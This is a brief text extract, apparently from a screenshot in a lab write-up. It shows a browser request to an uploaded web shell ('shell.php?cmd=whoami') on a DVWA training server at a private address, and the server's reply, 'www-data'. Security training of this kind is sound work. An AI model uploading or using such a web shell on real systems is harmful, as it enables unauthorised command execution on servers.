 192.168.100.50/dvwa/hac
Not secure 192.168.100.50/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data